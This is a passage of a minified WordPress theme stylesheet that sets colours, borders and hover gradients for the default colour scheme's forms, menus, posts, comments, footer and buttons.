input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .widget_search form,.scheme_default .select_container,.scheme_default .select_container:before,.scheme_default .select2-container .select2-choice,.scheme_default textarea,.scheme_default textarea.wp-editor-area{color:#919191;	border-color:#edeef2}.scheme_default .select_container select{color:#919191}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default .select_container:before:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus{color:#2a2a2a;	border-color:#e5ecf1;	background-color:#f1f5f8}.scheme_default .select_container:after{color:#919191}.scheme_default .select_container:hover:after{color:#2a2a2a}.scheme_default .widget_search form:hover:after{color:#2a2a2a}.scheme_default input::-webkit-input-placeholder,.scheme_default textarea::-webkit-input-placeholder{color:#919191}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#ffffff;	background-color:#ffffff}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"]{background-color:#926d33;	color:#ffffff}.scheme_default input[type="submit"]:hover,.scheme_default input[type="reset"]:hover,.scheme_default input[type="button"]:hover,.scheme_default button:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:focus,.scheme_default button:focus{background-color:#2a2a2a;	color:#2a2a2a}.scheme_default .wp-editor-container input[type="button"]{background-color:#222222;	border-color:#181818;	color:#926d33;	-webkit-box-shadow:0 1px 0 0 #222222; -moz-box-shadow:0 1px 0 0 #222222; box-shadow:0 1px 0 0 #222222}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#181818;	border-color:#222222;	color:#926d33}.scheme_default .select2-results{color:#7a7a7a;	border-color:#e5ecf1;	background:#f1f5f8}.scheme_default .select2-results .select2-highlighted{color:#2a2a2a;	background:#f1f5f8}.scheme_default .sticky{border-color:#edeef2}.scheme_default .sticky .label_sticky{border-top-color:#926d33}.scheme_default body{color:#7a7a7a;	background-color:#ffffff}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#926d33}.scheme_default .sidebar_left .content,.scheme_default .sidebar_right .content{border-color:#edeef2}.scheme_default .top_panel.without_bg_image{background-color:#ffffff}.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#926d33}.scheme_default .logo b{color:#2a2a2a}.scheme_default .logo i{color:#926d33}.scheme_default .logo_text{color:#926d33}.scheme_default .logo:hover .logo_text{color:#2a2a2a}.scheme_default .logo_slogan{color:#2a2a2a}.scheme_default .socials_wrap .social_item a,.scheme_default .socials_wrap .social_item a i{color:#919191}.scheme_default .socials_wrap .social_item a:hover,.scheme_default .socials_wrap .social_item a:hover i{color:#2a2a2a}.scheme_default .search_wrap .search_field{color:#7a7a7a}.scheme_default .search_wrap .search_field:focus{color:#2a2a2a}.scheme_default .search_wrap .search_submit{color:#2a2a2a}.scheme_default .search_wrap .search_submit:hover,.scheme_default .search_wrap .search_submit:focus{color:#7a7a7a}.scheme_default .post_item_none_search .search_wrap .search_submit:hover,.scheme_default .post_item_none_search .search_wrap .search_submit:focus,.scheme_default .post_item_none_archive .search_wrap .search_submit:hover,.scheme_default .post_item_none_archive .search_wrap .search_submit:focus{color:#926d33;	background-color:transparent}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#edeef2}.scheme_default .search_style_expand.search_opened .search_submit{color:#7a7a7a}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#2a2a2a}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.95)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#919191}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#919191}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#919191}.scheme_default .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#919191; opacity:1}.scheme_default .search_style_fullscreen.search_opened input::-moz-placeholder{color:#919191; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-moz-placeholder{color:#919191; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#919191; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#edeef2}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#edeef2;	border-top-color:#edeef2}.scheme_default .search_wrap .search_results .search_results_close{color:#919191}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#2a2a2a}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#edeef2}.scheme_default .menu_main_nav>li>a{color:#2a2a2a}.scheme_default .menu_main_nav>li + li>a:before{border-color:#2a2a2a}.scheme_default .menu_main_nav>li>a:hover,.scheme_default .menu_main_nav>li.sfHover>a,.scheme_default .menu_main_nav>li.current-menu-item>a,.scheme_default .menu_main_nav>li.current-menu-parent>a,.scheme_default .menu_main_nav>li.current-menu-ancestor>a{color:#2a2a2a}.scheme_default .menu_main_nav>li ul{background-color:#ffffff}.scheme_default .menu_main_nav>li li>a{color:#2a2a2a}.scheme_default .menu_main_nav>li li>a:hover,.scheme_default .menu_main_nav>li li.sfHover>a{color:#926d33}.scheme_default .menu_main_nav>li li.current-menu-item>a,.scheme_default .menu_main_nav>li li.current-menu-parent>a,.scheme_default .menu_main_nav>li li.current-menu-ancestor>a{color:#926d33}.scheme_default .menu_main_nav>li li[class*="icon-"]:before{color:#ffffff}.scheme_default .menu_main_nav>li li[class*="icon-"]:hover:before,.scheme_default .menu_main_nav>li li[class*="icon-"].shHover:before,.scheme_default .menu_main_nav>li li.current-menu-item:before,.scheme_default .menu_main_nav>li li.current-menu-parent:before,.scheme_default .menu_main_nav>li li.current-menu-ancestor:before{color:#926d33}.scheme_default .top_panel_navi.state_fixed .menu_main_wrap{background-color:#ffffff}.scheme_default .top_panel_navi .social_wrap .social_item a{color:#2a2a2a}.scheme_default .top_panel_navi .social_wrap .social_item a:hover{color:#926d33}.scheme_default.menu_side_wrap .menu_side_button{color:#2a2a2a;	border-color:#ffffff;	background-color:#ffffff}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#2a2a2a;	background-color:#926d33}.scheme_default .menu_mobile_inner,.scheme_default .menu_side_inner{color:#7a7a7a;	background-color:#ffffff}.scheme_default .menu_mobile_button{color:#2a2a2a}.scheme_default .menu_mobile_button:hover{color:#926d33}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#2a2a2a}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#926d33}.scheme_default .menu_mobile_inner a{color:#2a2a2a}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a{color:#926d33}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#919191}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#2a2a2a}.scheme_default .menu_mobile_inner .social_item a{color:#926d33}.scheme_default .menu_mobile_inner .social_item a:hover{color:#2a2a2a}.scheme_default .menu_mobile .search_mobile .search_field{background-color:#ffffff;	border-color:#ffffff}.scheme_default .top_panel_title .post_meta{color:#7a7a7a}.scheme_default .top_panel_title .page_caption .first_letter{color:#926d33}.scheme_default .breadcrumbs{color:#7a7a7a}.scheme_default .breadcrumbs a{color:#926d33}.scheme_default .breadcrumbs a:hover{color:#926d33}.scheme_default .custom_made_tabs .custom_made_tabs_titles li a{color:#926d33;	background-color:#222222}.scheme_default .custom_made_tabs .custom_made_tabs_titles li a:hover{color:#ffffff;	background-color:#926d33}.scheme_default .custom_made_tabs .custom_made_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#2a2a2a}.scheme_default .post_item{color:#7a7a7a}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:hover:before,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#919191}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#2a2a2a}.scheme_default .post_item .post_title a:hover{color:#926d33}.scheme_default .post_meta_item.post_date a,.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#926d33}.scheme_default .post_meta_item.post_date a:hover,.scheme_default .post_meta_item.post_categories a:hover{color:#2a2a2a}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#edeef2;	color:#919191}.scheme_default .post_layout_excerpt + .post_layout_excerpt{border-color:#edeef2}.scheme_default .post_layout_classic{border-color:#edeef2}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#7a7a7a}.scheme_default .post_featured:after{background-color:#ffffff}.scheme_default .format-audio .post_featured .post_audio_author{color:#926d33}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#2a2a2a}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#2a2a2a}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#2a2a2a}.scheme_default .mejs-controls .mejs-button:hover{color:#926d33}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#2a2a2a}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#2a2a2a}.scheme_default .format-aside .post_content_inner{color:#926d33;	background-color:#222222}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#2a2a2a}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#2a2a2a}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#edeef2}.scheme_default .nav-links-old{color:#2a2a2a}.scheme_default .nav-links-old a:hover{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .page_links>a,.scheme_default .nav-links .page-numbers{color:rgba(42,42,42,0.5);	border-color:rgba(42,42,42,0.5)}.scheme_default .page_links>a:hover,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .nav-links .page-numbers.current{color:#2a2a2a;	border-color:#2a2a2a}.scheme_default .post_item_single .post_header .post_date{color:#919191}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#926d33}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#919191}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#2a2a2a}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#2a2a2a}.scheme_default .post_item_single .post_content .post_tags a{color:#7a7a7a;	border-color:#edeef2}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#926d33;	border-color:#926d33}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a{color:#926d33 !important;	background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#2a2a2a !important;	background-color:transparent}.scheme_default .nav-links-single .nav-links{border-color:#edeef2}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#919191}.scheme_default .nav-links-single .nav-links a .post_date{color:#919191}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#2a2a2a}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#926d33}.scheme_default.author_info{color:#7a7a7a;	background-color:#181818}.scheme_default.author_info .author_title{color:#926d33}.scheme_default.author_info a{color:#926d33}.scheme_default.author_info a:hover{color:#926d33}.scheme_default .related_wrap{border-color:#edeef2}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#7a7a7a}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#919191}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#2a2a2a}.scheme_default .related_wrap .related_item_style_2 .post_date a{color:#926d33}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#edeef2}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#edeef2}.scheme_default .comments_list_wrap .comment_info .comment_date{color:#926d33}.scheme_default .comments_list_wrap .comment_info{color:#2a2a2a}.scheme_default .comments_list_wrap .comment_counters a{color:#926d33}.scheme_default .comments_list_wrap .comment_counters a:before{color:#926d33}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#2a2a2a}.scheme_default .comments_list_wrap .comment_text{color:#7a7a7a}.scheme_default .comments_list_wrap .comment_reply a{color:#2a2a2a}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#926d33}.scheme_default .comments_form_wrap{border-color:#edeef2}.scheme_default .comments_wrap .comments_notes{color:#919191}.scheme_default .post_item_404 .page_title{color:#919191}.scheme_default .post_item_404 .page_description{color:#926d33}.scheme_default .post_item_404 .go_home{border-color:#2a2a2a}.scheme_default .widget_categories li a{color:#7a7a7a}.scheme_default .widget_categories li a:hover{color:#926d33}.scheme_default.site_footer_wrap{background-color:#222222;	color:#919191}.scheme_default.site_footer_wrap aside{border-color:#181818}.scheme_default.site_footer_wrap h1,.scheme_default.site_footer_wrap h2,.scheme_default.site_footer_wrap h3,.scheme_default.site_footer_wrap h4,.scheme_default.site_footer_wrap h5,.scheme_default.site_footer_wrap h6,.scheme_default.site_footer_wrap h1 a,.scheme_default.site_footer_wrap h2 a,.scheme_default.site_footer_wrap h3 a,.scheme_default.site_footer_wrap h4 a,.scheme_default.site_footer_wrap h5 a,.scheme_default.site_footer_wrap h6 a{color:#926d33}.scheme_default.site_footer_wrap h1 a:hover,.scheme_default.site_footer_wrap h2 a:hover,.scheme_default.site_footer_wrap h3 a:hover,.scheme_default.site_footer_wrap h4 a:hover,.scheme_default.site_footer_wrap h5 a:hover,.scheme_default.site_footer_wrap h6 a:hover{color:#926d33}.scheme_default.site_footer_wrap li a{color:#926d33}.scheme_default.site_footer_wrap table tr td:first-child{color:#7a7a7a}.scheme_default .logo_footer_wrap_inner{border-color:#181818}.scheme_default .logo_footer_wrap_inner:after{background-color:#7a7a7a}.scheme_default .socials_footer_wrap_inner .social_item .social_icons{border-color:#7a7a7a;	color:#7a7a7a}.scheme_default .socials_footer_wrap_inner .social_item .social_icons:hover{border-color:#926d33;	color:#926d33}.scheme_default .menu_footer_nav_area ul li a{color:#926d33}.scheme_default .menu_footer_nav_area ul li a:hover{color:#926d33}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#919191}.scheme_default .copyright_wrap_inner{background-color:#181818;	border-color:#181818;	color:#926d33}.scheme_default .copyright_wrap_inner a{color:#919191}.scheme_default .copyright_wrap_inner a:hover{color:#926d33}.scheme_default .copyright_wrap_inner .copyright_text{color:#926d33}.scheme_default .theme_button,.scheme_default .more-link,.scheme_default .socials_share:not(.socials_type_drop) .social_icons,.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff}.scheme_default .theme_button:hover,.scheme_default .more-link:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus{color:#2a2a2a}.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#926d33}.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff;	background-color:#926d33}.scheme_default .theme_scroll_down:hover{color:#926d33}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close{color:#2a2a2a}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover{color:#926d33}.scheme_default .minimal-light .esg-grid .esg-navigationbutton i{color:#2a2a2a}.scheme_default .minimal-light .esg-grid .esg-navigationbutton:hover i{color:#926d33}.scheme_default .minimal-light .esg-grid .esg-filterbutton,.scheme_default .tagcloud a.sc_button_border:not(.sc_button_bg_image){color:#7a7a7a;	border-color:#edeef2}.scheme_default .minimal-light .esg-grid .esg-filterbutton.selected,.scheme_default .minimal-light .esg-grid .esg-filterbutton:hover{color:#ffffff !important;	border-color:#926d33;	background-color:#926d33}.scheme_default .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore{color:#ffffff !important;	border-color:#926d33;	background-color:#926d33}.scheme_default .minimal-light .esg-grid .esg-navigationbutton.esg-loadmore:hover{color:#2a2a2a !important;	border-color:#2a2a2a;	background-color:#ffffff}/* ================= MAIN MENU ITEM'S HOVERS ==================== *//*.menu_hover_fade_box .menu_main_nav>li.current-menu-item>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-parent>a,.menu_hover_fade_box .menu_main_nav>li.current-menu-ancestor>a,*/.scheme_default .menu_hover_fade_box .menu_main_nav>a:hover,.scheme_default .menu_hover_fade_box .menu_main_nav>li>a:hover,.scheme_default .menu_hover_fade_box .menu_main_nav>li.sfHover>a{color:#926d33;	background-color:#222222}.scheme_default .menu_hover_slide_line .menu_main_nav>li#blob{background-color:#926d33}.scheme_default .menu_hover_slide_box .menu_main_nav>li#blob{background-color:#222222}.scheme_default .menu_hover_zoom_line .menu_main_nav>li>a:before{background-color:#926d33}.scheme_default .menu_hover_path_line .menu_main_nav>li:before,.scheme_default .menu_hover_path_line .menu_main_nav>li:after,.scheme_default .menu_hover_path_line .menu_main_nav>li>a:before,.scheme_default .menu_hover_path_line .menu_main_nav>li>a:after{background-color:#926d33}.scheme_default .menu_hover_roll_down .menu_main_nav>li>a:before{background-color:#926d33}.scheme_default .menu_hover_color_line .menu_main_nav>li>a:before{background-color:#2a2a2a}.scheme_default .menu_hover_color_line .menu_main_nav>li>a:after,.scheme_default .menu_hover_color_line .menu_main_nav>li.menu-item-has-children>a:after{background-color:#926d33}.scheme_default .menu_hover_color_line .menu_main_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .menu_main_nav>li>a:hover,.scheme_default .menu_hover_color_line .menu_main_nav>li>a:focus{color:#926d33}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#926d33 50%) no-repeat scroll left bottom / 210% 100% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important; border-color:#926d33}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#926d33 50%,#2a2a2a 50%) no-repeat scroll right bottom / 210% 100% #2a2a2a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#926d33 50%,#2a2a2a 50%) no-repeat scroll left bottom / 210% 100% #2a2a2a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#926d33 50%,#2a2a2a 50%) no-repeat scroll right bottom / 100% 210% #2a2a2a !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#926d33 50%,#2a2a2a 50%) no-repeat scroll right top / 100% 210% #2a2a2a !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#926d33 50%) no-repeat scroll left bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#2a2a2a 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#2a2a2a 50%,#926d33 50%) no-repeat scroll left bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#2a2a2a 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#2a2a2a 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#926d33 50%,#926d33 50%) no-repeat scroll right bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#926d33 50%,#926d33 50%) no-repeat scroll left bottom / 210% 100% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#926d33 50%,#926d33 50%) no-repeat scroll right bottom / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#926d33 50%,#926d33 50%) no-repeat scroll right top / 100% 210% #926d33 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#926d33 50%,#181818 50%) no-repeat scroll right bottom / 210% 100% #181818 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#926d33 50%,#181818 50%) no-repeat scroll left bottom / 210% 100% #181818 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#926d33 50%,#181818 50%) no-repeat scroll right bottom / 100% 210% #181818 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#926d33 50%,#181818 50%) no-repeat scroll right top / 100% 210% #181818 !important}.scheme_default .sc_item_button .sc_button_hover_slide_left.sc_button_dark,.scheme_default .sc_button_hover_slide_left.sc_button_dark{border-color:#2a2a2a;	background:linear-gradient(to right,	#ffffff 50%,#2a2a2a 50%) no-repeat scroll right bottom / 210% 100% #2a2a2a !important}.scheme_default .sc_item_button .sc_button_hover_slide_left.sc_button_dark:hover,.scheme_default .sc_button_hover_slide_left.sc_button_dark:hover{background-position:left bottom !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; border-color:#2a2a2a;	color:#2a2a2a}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}.scheme_default a.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_item_button a.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_form button.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_price_lin.sc_button_border:not(.sc_button_bg_image),.scheme_default .sc_action_item_link.sc_button_border:not(.sc_button_bg_image){color:#2a2a2a;	border-color:#2a2a2a;	background:linear-gradient(to right,	#926d33 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_item_button a.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_form button.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_price_lin.sc_button_border:not(.sc_button_bg_image):hover,.scheme_default .sc_action_item_link.sc_button_border:not(.sc_button_bg_image):hover{color:#ffffff !important;	border-color:#926d33;	background-position:left bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured .mask{background-color:rgba(42,42,42,0.7)}.scheme_default .post_featured.hover_dots:hover .mask{background-color:rgba(42,42,42,0.7)}.scheme_default .post_featured.hover_dots .icons span{background-color:#926d33}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#926d33}.scheme_default .post_featured.hover_icon a:hover{color:#ffffff}.scheme_default .post_featured.hover_icons .icons a{background-color:rgba(255,255,255,0.7);	color:#2a2a2a}.scheme_default .post_featured.hover_icons a:hover{background-color:#ffffff;	color:#926d33}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a{color:#ffffff}.scheme_default .post_featured.hover_pull .post_info a:hover{color:#926d33}.scheme_default .post_featured.hover_pull .post_info .post_descr{background-color:#2a2a2a}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item,.scheme_default .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_default .post_featured.hover_border .post_info .post_meta 